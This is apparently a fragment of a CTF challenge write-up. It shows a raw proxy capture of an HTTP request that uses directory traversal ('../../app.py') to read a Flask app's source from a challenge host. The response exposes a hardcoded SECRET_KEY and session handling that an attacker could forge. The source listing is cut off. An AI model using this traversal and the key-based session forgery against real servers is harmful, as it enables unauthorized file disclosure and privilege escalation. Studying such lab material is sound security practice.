 Raw 参数 头 Hex
GET /uploads/4e5b09b2149f7619cca155c8bd6d8ee5/../../app.py HTTP/1.1
Host: eci-2ze0f7sk2zkku2osymlx.cloudeci1.ichunqiu.com:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://eci-2ze0f7sk2zkku2osymlx.cloudeci1.ichunqiu.com:8888/upload
Cookie: __jsluid_h=1d72f636134bc53d4798d137b9c2d3a6;
session=eyJmaWxlbmFtZSI6Imd1b2tlLnltbCIsInByaXZpbGVkZ2UiOiJndWVzdCJ9.X7oc5A.FgCeSPx0TMW
n6k9W2a9PoRIWVAI
Connection: close
Raw 头 Hex
HTTP/1.1 200 OK
Date: Sun, 22 Nov 2020 08:10:39 GMT
Content-Type: text/x-python; charset=utf-8
Content-Length: 2473
Connection: close
Last-Modified: Sat, 21 Nov 2020 01:10:27 GMT
Cache-Control: public, max-age=43200
Expires: Sun, 22 Nov 2020 20:10:39 GMT
ETag: "1605921027.0-2473-1020924439"
X-Via-JSL: 63469a6,-
X-Cache: bypass
from flask import Flask, render_template, request, flash, redirect, send_file,session
import os
import re
from hashlib import md5
import yaml
app = Flask(__name__)
app.config['UPLOAD_FOLDER'] = os.path.join(os.curdir, "uploads")
app.config['SECRET_KEY'] = 'Th1s_is_A_Sup333er_s1cret_k1yyyyy'
ALLOWED_EXTENSIONS = {'yaml','yml'}
def allowed_file(filename):
return '.' in filename and filename.rsplit('.', 1)[1].lower()
@app.route("/")
def index():
session['priviledge'] = 'guest'
return render_template("home.html")